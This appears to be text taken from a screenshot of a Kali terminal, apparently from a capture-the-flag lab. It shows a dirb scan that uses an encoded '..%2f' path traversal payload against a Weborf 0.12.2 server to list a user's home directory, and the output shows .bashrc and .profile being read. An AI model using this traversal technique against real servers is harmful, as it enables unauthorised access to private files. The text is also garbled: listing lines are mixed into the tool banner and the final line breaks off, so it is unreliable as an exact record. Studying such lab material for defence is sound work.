 [kali] as root in ~
dirb http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f
d Documents/ -
d Downloads/ -
-----------------
DIRB v2.22
By The Dark Raver
-----------------
d Public/ -
d Templates/ -
START_TIME: Wed Jan  8 15:25:18 2020
URL_BASE: http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
Generated by Weborf/0.12.2 (GNU/Linux)
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/ ----
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/.bashrc (CODE:200|SIZE:3526)
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/.profile (CODE:200|SIZE:807)
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/Documents (CODE:301|SIZE:0)
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/Downloads (CODE:301|SIZE:0)
+ http://10.10.10.142:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f/Music (CODE:301|SIZE:0)
fsunrise%2f/zt